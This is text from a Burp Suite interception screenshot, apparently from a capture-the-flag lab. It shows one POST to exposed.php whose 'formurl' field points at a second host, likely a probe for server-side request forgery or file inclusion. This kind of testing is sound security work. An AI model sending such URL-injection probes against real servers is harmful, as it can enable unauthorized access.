 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.24:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 formurl=http%3A%2F%2F10.10.16.119%2Fteste&submit=Go